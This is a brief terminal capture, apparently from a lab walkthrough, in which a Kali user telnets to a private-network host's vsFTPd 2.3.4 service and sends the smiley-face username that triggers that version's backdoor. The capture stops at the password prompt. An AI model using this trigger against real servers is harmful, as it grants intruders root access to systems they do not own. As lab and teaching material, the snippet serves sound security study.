 root@kali:~# telnet 192.168.175.129 21
Trying 192.168.175.129...
Connected to 192.168.175.129.
Escape character is '^]'.
220 (vsFTPd 2.3.4)
USER user:)
331 Please specify the password.
PASS pass